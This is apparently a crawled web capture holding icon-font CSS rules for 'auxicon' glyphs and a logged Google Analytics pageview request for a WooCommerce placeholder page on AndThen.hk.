{content:"\e1aa"}.auxicon-digg:before{content:"\e1ab"}.auxicon-google:before{content:"\e1ac"}.auxicon-stumbleupon:before{content:"\e1ad"}.auxicon-apple:before{content:"\e1ae"}.auxicon-microsoft:before{content:"\e1af"}.auxicon-android:before{content:"\e1b0"}.auxicon-dribbble:before{content:"\e1b1"}.auxicon-steam:before{content:"\e1b2"}.auxicon-pinterest:before{content:"\e1b3"}.auxicon-edge:before{content:"\e1a2"}.auxicon-chrome:before{content:"\e1b4"}.auxicon-safari:before{content:"\e1b5"}.auxicon-firefox:before{content:"\e1b6"}.auxicon-opera:before{content:"\e1b7"}.auxicon-internet-explorer:before{content:"\e1b8"}.auxicon-wikipedia:before{content:"\e1b9"}.auxicon-amazon:before{content:"\e1ba"}.auxicon-lastfm:before{content:"\e1bb"}.auxicon-delicious:before{content:"\e1bc"}.auxicon-skype:before{content:"\e1bd"}.auxicon-rss:before{content:"\e1be"}.auxicon-twitter:before{content:"\e1bf"}.auxicon-html5:before{content:"\e1c0"}.auxicon-css3:before{content:"\e1c1"}.auxicon-youtube:before{content:"\e1c2"}.auxicon-dropbox:before{content:"\e1c3"}.auxicon-twich:before{content:"\e1c6"}.auxicon-pocket:before{content:"\e1c7"}.auxicon-spotify:before{content:"\e1c4"}.auxicon-yahoo:before{content:"\e1c8"}.auxicon-paypal:before{content:"\e1c9"}.auxicon-visa:before{content:"\e1ca"}.auxicon-google-wallet:before{content:"\e1cb"}.auxicon-mastercard:before{content:"\e1cc"}.auxicon-soundcloud:before{content:"\e1cd"}.auxicon-linux:before{content:"\e1ce"}.auxicon-github:before{content:"\e1cf"}.auxicon-search-4:before{content:"\e1d0"}.auxicon-check-mark-circle-outline:before{content:"\e1d1"}.auxicon-question-circle:before{content:"\e1d2"}.auxicon-phone-classic-on:before{content:"\e1d3"}.auxicon-ios-browsers-outline:before{content:"\e1d4"}.auxicon-social-buffer:before{content:"\e1d5"}.auxicon-social-buffer-outline:before{content:"\e1d6"}.auxicon-search-1:before{content:"\e0dd"}.auxicon-comment:before{content:"\e1d7"}.auxicon-like:before{content:"\e1d8"}.auxicon-share:before{content:"\e1d9"}.auxicon-rate:before{content:"\e1da"}.auxicon-rate-outline:before{content:"\e1dc"}.auxicon-whatsapp:before{content:"\e1db"}.auxicon-stumbleupon-1:before{content:"\e1dd"}.auxicon-vk:before{content:"\e1de"}.auxicon-telegram:before{content:"\e1df"}.auxicon-telegram-2:before{content:"\e1e0"}.auxicon-fontawesome-webfont:before{content:"\e1c5"}.auxicon-bag:before{content:"\e1e1"}.auxicon-chevron-right-1:before{content:"\e1e2"}.auxicon-playback-play:before{content:"\e16e"}.auxicon-lists:before{content:"\e068"}.auxicon-headset-with-microphone:before{content:"\55"}.auxicon-heart-small:before{content:"\e1e3"}.auxicon-heart-small-outline:before{content:"\e1e4"}.auxicon-settings-1:before{content:"\3b"}.auxicon-power:before{content:"\e1e5"}.auxicon-instagram-1:before{content:"\e0ca"}.auxicon-computer-imac-2:before{content:"\e1e6"}.auxicon-grid-lines-streamline:before{content:"\e1e7"}.auxicon-chevron-left-1:before{content:"\e1e8"}.auxicon-chevron-down-1:before{content:"\e1e9"}.auxicon-chevron-up-1:before{content:"\e1ea"}.auxicon-ios-telephone-outline:before{content:"\e1eb"}.auxicon-ios-clock-outline:before{content:"\e1ec"}.auxicon-ios-person-outline:before{content:"\e1ed"}.auxicon-arrow-left-1:before{content:"\e1ee"}.auxicon-arrow-right-1:before{content:"\e1ef"}.auxicon-mail-letter-outline:before{content:"\e1f0"}.auxicon-search-outline:before{content:"\e1f1"}.auxicon-android-favorite:before{content:"\e1f3"}.auxicon-android-favorite-outline:before{content:"\e1f4"}.auxicon-record:before{content:"\e1f5"}.auxicon-explore:before{content:"\e020"}.auxicon-map-pin-streamline:before{content:"\e1f2"}.auxicon-phone-2:before{content:"\e1f6"}.auxicon-ipad-1:before{content:"\e1f7"}.auxicon-plus:before{content:"\e171"}.auxicon-streamline-sync:before{content:"\e1f8"}.auxicon-user:before{content:"\e00a"}.auxicon-heart-3:before{content:"\e1f9"}.auxicon-arrows-drag-up:before{content:"\e1fa"}.auxicon-arrows-drag-up-dashed:before{content:"\e1fb"}.auxicon-arrows-hamburger1:before{content:"\e1fc"}.auxicon-arrows-hamburger-2:before{content:"\e1fd"}.auxicon-chevron-down-2:before{content:"\e1fe"}.auxicon-chevron-left-2:before{content:"\e1ff"}.auxicon-chevron-up-2:before{content:"\e200"}.auxicon-eye-1:before{content:"\e202"}.auxicon-close-1:before{content:"\e203"}.auxicon-ios-telephone:before{content:"\e204"}.auxicon-ios-location:before{content:"\e205"}.auxicon-email-mail-streamline:before{content:"\e206"}.auxicon-reload:before{content:"\e207"}.auxicon-link-2:before{content:"\e208"}.auxicon-chevron-right-2:before{content:"\e201"}.auxicon-ios-cloudy:before{content:"\e209"}.auxicon-ios-thunderstorm:before{content:"\e20a"}.auxicon-ios-cloudy-night:before{content:"\e20b"}.auxicon-ios-sunny:before{content:"\e20c"}.auxicon-ios-snowy:before{content:"\e20d"}.auxicon-ios-rainy:before{content:"\e20e"}.auxicon-ios-partlysunny:before{content:"\e20f"}.auxicon-ios-thunderstorm-outline:before{content:"\e210"}.auxicon-ios-sunny-outline:before{content:"\e211"}.auxicon-ios-cloudy-outline:before{content:"\e212"}.auxicon-ios-cloudy-night-outline:before{content:"\e213"}.auxicon-ios-partlysunny-outline:before{content:"\e214"}.auxicon-ios-rainy-outline:before{content:"\e215"}.auxicon-heart-6:before{content:"\e216"}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=858962376&t=pageview&_s=1&dl=https%3A%2F%2Fwww.andthen.hk%2Fwoocommerce-placeholder%2F&ul=en-us%40posix&dt=woocommerce-placeholder%20%7C%20AndThen.hk&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1963282642&gjid=947629820&cid=2091812534.1770141731&tid=UA-166639623-3&_gid=731297809.1770141731&_r=1&_slc=1&z=1549263490
body_size: -449
content:
2,cG-1YW9HQNPRL